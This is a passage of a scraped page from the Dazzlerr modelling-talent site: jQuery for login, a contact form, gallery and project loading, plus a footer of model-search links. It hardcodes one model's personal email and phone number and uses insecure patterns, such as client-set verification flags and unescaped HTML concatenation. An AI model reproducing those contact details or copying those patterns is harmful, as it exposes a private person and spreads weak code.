					var fullname=data.result[0].name;
					var city=data.result[0].city;
					var email_isverified=data.result[0].email_isverified;
					var phone=data.result[0].phone;
					var phone_isverified=data.result[0].phone_isverified;
					var user_isactive=data.result[0].is_active;
					var identity_verified=data.result[0].identity_verified;
					var is_featured=data.result[0].is_featured;
					var is_published=data.result[0].is_published;
					
					$.ajax({
						type:"POST",
						async: true,
						url: "https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/templates/session.php", 
						data: {user_id:user_id,employer_id:employer_id,user_role_id:user_role_id,login:login,email:email_id,fullname:fullname,email_isverified:email_isverified,phone:phone,phone_isverified:phone_isverified,user_isactive:user_isactive,city:city,cust_id:cust_id,wp_user_id:wp_user_id,membership_id:membership_id,identity_verified:identity_verified,is_featured:is_featured,is_published:is_published,user_role:user_role},
						success: function(data) {
							location.reload();
						}
					});
			   }
			   else{

					$("#error").html("Password is Incorrect").show().delay(8000).fadeOut();
					$("#loader").css("display", "block");
					$("#loader").hide();
				   //document.getElementById("#error").innerHTML = message; 
			   }
				
			},
			 
		});
	}

});

/** login form end **/
   
/** contactus form **/
   
var validate=$("#contactform").validate({ 
  rules: {
      "contact_name": {
          required: true,                
      },
      "contact_email": {
          required: true,
          email:true,                
      },
      "contact_phone": {
         required: true,
         minlength:10,
         maxlength:10,
         number: true                
      },      
      "contact_subject": {
          required: true,                
      },
      "contact_message": {
          required: true,
          maxlength:300,                
      },            
    }, 
  submitHandler: function(form) {
     $("#loader").show();
      var contact_name=jQuery('#contact_name').val();
      var contact_email=jQuery('#contact_email').val();
      var contact_phone=jQuery('#contact_phone').val();
      var contact_subject=jQuery('#contact_subject').val();
      var contact_message=jQuery('#contact_message').val();
      var contact_user_role_id = "";
      var contact_cust_id = "";
      var login_id = "";
	  var membership_id = "";

      var profile_user_id="24266";
      var profile_name="Bhavna Shah";
      var email_isverified="0";
      var phone_isverified="1";
      var profile_email="bhavnashahh@gmail.com";
      var profile_phone="7700068383";
      var profile_url= window.location.href;

      $.ajax({
          type:"POST",
          async: true,
          url: "https://www.dazzlerr.com/API/profile/publicprofile_contactus", 
          data: {name:contact_name,email:contact_email,phone_no:contact_phone,contact_subject:contact_subject,message:contact_message,profile_user_id:profile_user_id,profile_name:profile_name,profile_url:profile_url,email_isverified:email_isverified,phone_isverified:phone_isverified,profile_email:profile_email,profile_phone:profile_phone,contact_user_role_id:contact_user_role_id,contact_cust_id:contact_cust_id,login_id:login_id,membership_id:membership_id},
             success: function(data) {
               $('#loader').hide();
                  var obj=$.parseJSON(data);
                  var success=obj["success"];

                 if(obj["check_active"] == 1){
                     if(success=="true"){
                        $("#contact_success").html("Your message sent successfully").show().delay(3000).fadeOut();
                     } else {
                        $("#contact_success").html("You already sent "+obj["count"]+" contact messages today.").show().delay(3000).fadeOut();
                     }
                 } else {
                     $("#contact_success").html("You are not allowed to sent messages.").show();                     
                     //setTimeout(function(){ window.location = "https://www.dazzlerr.com/logout"; }, 3000);

                 }
                  

               setTimeout(function(){
                  $('.modal-backdrop.fade.in').remove();
                  $('body').removeClass('modal-open');
                  $('.modal').removeClass('in fade');
                  $('.modal').hide();  
                }, 4000);
             }
      });
  }

});
   
/** contactus form end **/

/** video click autoplay script **/
         
$(document).on('click', "#vid_thumb", function (ev) {
   var vID = $(this).attr('vid-data');            
   var videoURL = $('#'+vID+'_vid').attr('src');
   videoURL += "?autoplay=1";
   $('#'+vID+'_vid').attr("src", videoURL);
});

/** video section start end **/

/** Projects load more **/
   
$( document ).on( 'click', '.projects_loadmore', function () {
   var offset=$(this).data('page');
   projects_loadmore(offset);
});
   
function projects_loadmore(offset){
   $('.projects_loadmore.loadmore').remove();
        var user_id="24266";
        $.ajax({          
            type:"post",
            url:"https://www.dazzlerr.com/API/profile/public_profile_fetch_projects",
            async: false,
            data:{user_id:user_id,offset:offset},
            success:function(data){
              var obj=$.parseJSON(data);
              var success=obj["success"];
              if(success=="true"){ 
              $.each(obj["payload"],function(index,value){
                var project_title=value.title;
                var project_role=value.role;
                var project_start_date=value.start_date;
                var project_end_date=value.end_date;
                var project_desc=value.description;
                var html='<div class="project_detail">'+
        '<h2>'+project_title+'</h2>'+
        '<div class="row gen_info">'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Role</h3>'+
            '<span>'+project_role+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project Start Date</h3>'+
            '<span>'+project_start_date+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project End Date</h3>'+
            '<span>'+project_end_date+'</span>'+
          '</div>'+
        '</div>'+
        '<h3>Description</h3>'+
        '<p class="mb30">'+project_desc+'</p>'+
        '</div>'+
        '<div class="modal fade sure" id="project_'+value.id+'" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">'+
      '<div class="modal-dialog modal-sm" role="team">'+
        '<div class="modal-content">'+
          '<div class="modal-body text-center">Are you sure you want to delete this project?</div>'+
          '<div class="modal-footer text-center">'+
              '<button type="button" class="btn btn-default" onclick="delete_project(this)" data-projectid="'+value.id+'" data-dismiss="modal">Yes</button>'+
              '<button type="button" class="btn btn-primary" data-dismiss="modal">No</button>'+
          '</div>'+
        '</div>'+
      '</div>'+
    '</div>';
                  $(".profile-data.projects_container").append(html);

              });
              if(obj.count>5 && Object.keys(obj.payload).length>0){
               $(".profile-data.projects_container").append('<div class="clearfix"></div>'+obj.loadmore);
              }else if(obj.count>5 && Object.keys(obj.payload).length==0) {
                  //$('.projects_loadmore.loadmore').remove();
                  $(".profile-data.projects_container").append('<div class="clearfix"></div><div class="alert alert-warning">No more records found. </div>'); 
            }
            }
            }
          });
    }
   
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/dazzlerr/js/simple-lightbox.js"></script>
<script>
   $(function(){
      slider();
   });
   
   $(".share_btn").click(function(){
      $(this).next().addClass("show");
   });
   $(".popup_share .close").click(function(){
      $(".popup_share.show").removeClass("show");
   });
</script>
<!-- Modal -->
<div class="modal fade" id="profile-popup" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            
			
							<img class="thumbnail img-responsive" src="https://dazzlerr.s3.ap-south-1.amazonaws.com/24266/24652736-4FCD-4439-87CD-240EAB63B505.jpg" alt="">
			         </div>
      </div>
   </div>
</div>
<script type="text/javascript">

function total_views(profile_id,views){
var profile_id = "";
var views = "8206";
      $.ajax({          
         type:"post",
          url:"https://www.dazzlerr.com/API/profile/total_views",
          async: false,
          data:{profile_id:profile_id,views:views},
          success:function(data){
          console.log(data);
      }
   });
}

setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'),    function(img) {
img.setAttribute('src', img.getAttribute('data-src'));
img.onload = function() {
   $( "img" ).removeClass("boxload");
   $( ".gallery a" ).removeClass("load-portfolio-img");
  img.removeAttribute('data-src');
};
}); }, 3000);
   
$( document ).on( 'click', '.loadmore', function () {
      var offset=$(this).data('page');
      loadmore(offset);
  });
   
function loadmore(offset){
$('.loadmore').remove();
var user_id="24266";
var profile_hide_from_google="0";


   $.ajax({         
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofilegetportfolioinfo",
      async: false,
      data:{user_id:user_id,offset:offset},
      success:function(data){
      var obj=$.parseJSON(data);
      
         if(obj.success=="true"){
            var image_alt_data='Bhavna Shah - Model in Mumbai | www.dazzlerr.com';
            var photo=obj.payload;
            var reltag = '';

            $.each(photo,function(index,value){

            	if(profile_hide_from_google == 1){
            		reltag = 'rel="noindex, nofollow"';
            	}
				
				if(value.is_aws == 1){
					
					$(".gallery").append('<a class="load-portfolio-img 11" href="'+value.aws_image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="'+value.aws_image_thumb+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				} else {
					
					var thumbnailwithextension=value.image.split("/").pop();
					var thumbnail=thumbnailwithextension.split(".")[0];
					var thumbnailpath=value.image.replace(thumbnailwithextension,"thumbnail/"+thumbnail+"_thumb.jpg");
					$(".gallery").append('<a class="load-portfolio-img 22" href="https://www.dazzlerr.com/API/'+value.image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="https://www.dazzlerr.com/API/'+thumbnailpath+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				}
					
				
				 
            });

            if(obj.count>6 && Object.keys(obj.payload).length>0){                  
                  $(".gallery .text-center").remove();
                  if(obj.count>6 && Object.keys(obj.payload).length==6){
                     $(".gallery .text-center").remove();
                     $(".gallery").append(obj.loadmore);
                     $(".loadmore").hide();
                  }
            } else if(obj.count>6 && Object.keys(obj.payload).length==0) {
               $('.loadmore').remove();
               $(".gallery").append('<div class="alert alert-warning">No more records found. </div>'); 
            }
            
            setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
               img.setAttribute('src', img.getAttribute('data-src'));
               img.onload = function() {
               $( "img" ).removeClass("boxload");
               $( ".gallery a" ).removeClass("load-portfolio-img");
               img.removeAttribute('data-src');
                  };
            }); }, 1000);
         
            slider();
          
         } else {
            $( "<div class='alert alert-warning fade in' role='alert'>No more photos found</div>" ).insertAfter( ".gallery" );
         } 
      
      }
   });
}
   
function slider(){
   var gallery1 = $('.gallery a').simpleLightbox().destroy();
   var gallery1 = $('.gallery a').simpleLightbox();
   
   gallery1.on('show.simplelightbox', function(){
      console.log('Requested for showing');
   })
   .on('shown.simplelightbox', function(){
      console.log('Shown');
   })
   .on('close.simplelightbox', function(){
      console.log('Requested for closing');
   })
   .on('closed.simplelightbox', function(){
      console.log('Closed');
   })
   .on('change.simplelightbox', function(){
      console.log('Requested for change');
   })
   .on('next.simplelightbox', function(){
      console.log('Requested for next');
   })
   .on('prev.simplelightbox', function(){
      console.log('Requested for prev');
   })
   .on('nextImageLoaded.simplelightbox', function(){
      console.log('Next image loaded');
   })
   .on('prevImageLoaded.simplelightbox', function(){
      console.log('Prev image loaded');
   })
   .on('changed.simplelightbox', function(){
      console.log('Image changed');
   })
   .on('nextDone.simplelightbox', function(){
      console.log('Image changed to next');
   })
   .on('prevDone.simplelightbox', function(){
      console.log('Image changed to prev');
   })
   .on('error.simplelightbox', function(e){
      console.log('No image found, go to the next/prev');
      console.log(e);
   });
} 


$(".toggle-password").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#password").attr("type");      
   if (input == "password") {
   $("#password").attr("type", "text");
   } else {
   $("#password").attr("type", "password");
   }
});
   
$(".toggle-popuppassword").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#popuppassword").attr("type");      
   if (input == "password") {
   $("#popuppassword").attr("type", "text");
   } else {
   $("#popuppassword").attr("type", "password");
   }
});

$(window).on("scroll", function(){
  var scroll = $(window).scrollTop();
  var bottom = $('.cont_scroll_bx').height() - 800;
  var scrollPosition = $(window).height();
  var w_postion = bottom - scrollPosition;
  var n_postion = w_postion + 100;

  if(scroll > w_postion){
   var offset=$('.loadmore').data('page');
   if(offset !== undefined){
      loadmore(offset);   
   }
  }

});


$( document ).on( 'click', '#getprocontact', function () {
	var user_id = $(this).attr('data-user_id');
	var profile_id = $(this).attr('data-profile_id');

		var formdata = new Object();  
		formdata.user_id = user_id;
		formdata.profile_id = profile_id;
			
		$.ajax({
			url: 'https://dazzlerr.com:3000/profileWeb/get_profile_contact_detail_website',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				console.log(data);
				
				var success=data.status;

				if(success==true){
				
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').show();
					$('#getdata_false').hide();

					$("#getcontactPhone").text(data.data[0].phone);
					$("#getcontactEmail").text(data.data[0].email);
					$("#getcontactFreeLeft").text(data.free_views);
					$("#getcontactPaidLeft").text(data.paid_views);
				
				} else {
					
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').hide();
					$('#getdata_false').show();
					$("#contact_alert").text(data.success);
				
				}
				
			},
			 
		});
	
});
</script>
<style>
.wp-caption .wp-caption-text {
    display: none !important;
}

</style>
<footer>

<div class="popular_searches">
	<div class="container">
		<h2>Popular Searches</h2> 
		<div class="popular-jobs-list">
				<ul class="pop-list clearfix">                      
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-ahmedabad">Best Female Models in AHMEDABAD</a>
				</li> 
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-bangalore">Best Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-chandigarh">Best Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-delhi">Best Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-hyderabad">Best Female Models in HYDERABAD</a>
				</li>                
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-indore">Best Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-jaipur">Best Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-kolkata">Best Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-lucknow">Best Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-mumbai">Best Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-pune">Best Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-ahmedabad">Best Male Models in AHMEDABAD</a>
				</li>
								
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-bangalore">Best Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-chandigarh">Best Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-delhi">Best Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-hyderabad">Best Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-indore">Best Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-jaipur">Best Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-kolkata">Best Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-lucknow">Best Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-mumbai">Best Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-pune">Best Male Models in PUNE</a>
				</li>
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-ahmedabad">Top 50 Female Models in AHMEDABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-bangalore">Top 50 Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-chandigarh">Top 50 Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-delhi">Top 50 Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-hyderabad">Top 50 Female Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-indore">Top 50 Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-jaipur">Top 50 Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-kolkata">Top 50 Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-lucknow">Top 50 Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-mumbai">Top 50 Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-pune">Top 50 Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-ahmedabad">Top 50 Male Models in AHMEDABAD</a>
				</li>
				
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-bangalore">Top 50 Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-chandigarh">Top 50 Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-delhi">Top 50 Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-hyderabad">Top 50 Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-indore">Top 50 Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-jaipur">Top 50 Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-kolkata">Top 50 Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-lucknow">Top 50 Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-mumbai">Top 50 Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-pune">Top 50 Male Models in PUNE</a>
				</li>
            </ul>
						
		</div>
	</div>
</div>


<div class="main_footer" id="footer-wrapper">
	<div class="custom-container">
		<div id="footer">
			<div class="row">
				<div class="col-md-2 cus-col">
					<ul class="social_sec">
						<li id="media_image-2" class="widget widget_media_image"><figure style="width: 162px" class="wp-caption alignnone"><a href="https://www.dazzlerr.com/"><img width="162" height="61" src="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png" class="image wp-image-375  attachment-full size-full" alt="Dazzlerr-logo" style="max-width: 100%; height: auto;" title="Dazzlerr logo" decoding="async" loading="lazy" srcset="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png 162w, https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo-100x38.png 100w" sizes="100vw" /></a><figcaption class="wp-caption-text">Dazzlerr-logo</figcaption></figure></li><li id="text-6" class="widget widget_text adds_widget">			<div class="textwidget"><div class="detail-info">
  <div class="contact-info">
    <ul>
      <li>
        <a href="mailto:support@dazzlerr.com" 
           aria-label="Send an email to support@dazzlerr.com">
          <i class="fa fa-envelope" aria-hidden="true"></i>
          support@dazzlerr.com
        </a>
      </li>
      <li>
       <a href="tel:+918556893167" aria-label="Call Dazzlerr at (+91) 85568 93167">
  <i class="fa fa-phone" aria-hidden="true"></i> (+91) 85568 93167
</a>

      </li>
    </ul>
  </div>

  <div class="social-icon">
    <ul class="bottom_social_media">
      <li>
        <a href="https://www.facebook.com/DazzlerrOfficial" 
           target="_blank" 
           aria-label="Visit our Facebook page (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-facebook" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://twitter.com/DazzlerrHQ" 
           target="_blank" 
           aria-label="Follow us on Twitter (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-twitter" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://www.instagram.com/DazzlerrOfficial/" 
           target="_blank" 
           aria-label="Visit our Instagram profile (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-instagram" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://in.pinterest.com/dazzlerrofficial/" 
           target="_blank" 
           aria-label="Check us out on Pinterest (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        </a>
      </li>
    </ul>
  </div>
</div>
</div>
		</li>					</ul>
					<a href="https://play.google.com/store/apps/details?id=com.dazzlerr" class="app_download" aria-label="Download the Dazzlerr App from Google Play">
						<img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/google-play1.png" alt="Get it on Google Play">
					</a>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Company</h3>
					<ul>
						<li><a href="/" aria-label="Home page">Home</a></li>
						<li><a href="https://www.dazzlerr.com/about/" aria-label="About">About</a></li>
						<li><a href="https://www.dazzlerr.com/how-it-works/" aria-label="How it Works">How it Works</a></li>
						<li><a href="https://www.dazzlerr.com/blog/" aria-label="Blog">Blog</a></li>
						<li><a href="https://www.dazzlerr.com/contact-us/" aria-label="Contact Us">Contact Us</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Talent</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/talent/" aria-label="Browse Talent">Browse Talent</a></li>
						<li><a href="https://www.dazzlerr.com/jobs/" aria-label="Audition & Jobs">Audition &amp; Jobs</a></li>
						<li><a href="https://www.dazzlerr.com/events/" aria-label="Events">Events</a></li>
						<li><a href="https://www.dazzlerr.com/portfolio-packages/" aria-label="Portfolio Packages">Portfolio Packages</a></li>
						<li><a href="https://www.dazzlerr.com/membership-packages/" aria-label="Membership Packages">Membership Packages</a></li>				
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Promote</h3>
					<ul>
					<li><a href="https://www.dazzlerr.com/list-your-event/" aria-label="List Your Event">List Your Event</a></li>
					<li><a href="https://www.dazzlerr.com/add-institute/" aria-label="List Your Institute">List Your Institute</a></li>
					<li><a href="https://www.dazzlerr.com/write-for-us/" aria-label="Write for Us">Write for Us</a></li>
						<li><a href="https://www.dazzlerr.com/guest-post-payment-international-usd/" aria-label="Guest Post Payment (USD)">Guest Post Payment (USD)</a></li>
						<li><a href="https://www.dazzlerr.com/Guest-Post-Payment-India-INR/" aria-label="Guest Post Payment (INR)">Guest Post Payment (INR)</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Help</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/faq/" aria-label="Faqs">Faqs</a></li>
						<li><a href="https://www.dazzlerr.com/privacy-policy/" aria-label="Privacy Policy">Privacy Policy</a></li>
						<li><a href="https://www.dazzlerr.com/terms-and-conditions/" aria-label="Terms and Conditions">Terms and Conditions</a></li>
					</ul>
				</div>
				
			</div>
		</div>
	</div>
</div>

<div class="copy-write-wrapper">
	<div class="custom-container">
		<p class="pull-left">© Copyright 2026 - <a href="https://www.dazzlerr.com/" aria-label="Visit Dazzlerr homepage">Dazzlerr</a>. All Rights Reserved</p>
		<p class="pull-right">Designed &amp; Developed by <a href="https://www.ingeniousnetsoft.com" target="_blank" aria-label="Visit Ingenious Netsoft website">Ingenious Netsoft</a></p><div class="clearfix"></div>
	</div>
</div>

<div class="modal fade verify_now_popup" id="verify_account" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel"><b>Oh snap!</b> Your Account is not verified</h4>
      </div>
      <div class="modal-body">
		<ul class="verify_type">
			<li>
				<a href="javascript:request_email_verification();"><i class="fa fa-envelope"></i><span>Verify via <b>email</b></span></a>
			</li>
			<li>
				<a href="javascript:request_mobile_verification();"><i class="fa fa-phone"></i><span>Verify via <b>Mobile</b></span></a>
			</li>
		</ul>
		<div class="clearfix"></div>
      </div>
    </div>
  </div>
</div>
<button class="button-top">↑</button>

<div id="overlay_background">
	</div>

<script>
jQuery(".notif_btn").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(".btn-bottom a.close_notification").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(document).mousedown(function(e){
    if(e.which === 2 ){
       return false; // Or e.preventDefault()
    }
});
</script>

<!--  -->

<script type="text/javascript">
jQuery(function ($) {
   var now = new Date(); 
   var day = ("0" + now.getDate()).slice(-2);
   var month = ("0" + (now.getMonth() + 1)).slice(-2);
   var reqdate = (now.getFullYear() -18);
   var maxdate = reqdate+"-"+(month)+"-"+(day);
   var today = now.getFullYear() +"-"+(month)+"-"+(day);

	$('#reg_dob').val(today);
	$("#reg_dob").attr("max", maxdate);
});
</script>



<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/slimbox2.js"></script>
<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/bootstrap.min.js"></script>


<p style='display:none;'>It is desktop or computer device</p>  	


<div class="clear"></div>


<script >

jQuery('#mobile_nav_icon').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
jQuery('#close_mobile_menu').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

     //>=, not <=
    if (scroll >= 10) {
        //clearHeader, not clearheader - caps H
        $("body").addClass("darkHeader");
    }else{
		$("body").removeClass("darkHeader");
	}
});

jQuery(document).on('click', '.button-top', function() {    
    jQuery('html, body').animate({
      scrollTop: 0,
    }, 800);
});

jQuery(document).on('change', '.variation-radios input', function() {
  jQuery('select[name="'+jQuery(this).attr('name')+'"]').val(jQuery(this).val()).trigger('change');
});




</script>
<script>
jQuery('a.woocommerce-review-link[href*="#"]').on('click', function(e) {
  e.preventDefault()

  jQuery('html, body').animate(
    {
      scrollTop: jQuery(jQuery(this).attr('href')).offset().top - 150,
    },
    500,
    'linear'
  )
})

jQuery('body').on('contextmenu', 'img', function(e){

return false;
}); 

jQuery(".institute_detail_page .courses_offered").click(function(){
		jQuery(".institute_detail_page .courses-datail").addClass("show_all_course");
});

</script>



<script>
document.addEventListener('DOMContentLoaded', function () {

    const bubble = document.getElementById('mobile-search-bubble');
    const modal  = document.getElementById('mobile-search-modal');
    const close  = modal.querySelector('.msm-close');
    const overlay = modal.querySelector('.msm-overlay');

    bubble.addEventListener('click', () => {
        modal.classList.add('active');
        modal.setAttribute('aria-hidden', 'false');
    });

    function closeModal() {
        modal.classList.remove('active');
        modal.setAttribute('aria-hidden', 'true');
    }

    close.addEventListener('click', closeModal);
    overlay.addEventListener('click', closeModal);
});
</script>

</footer>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
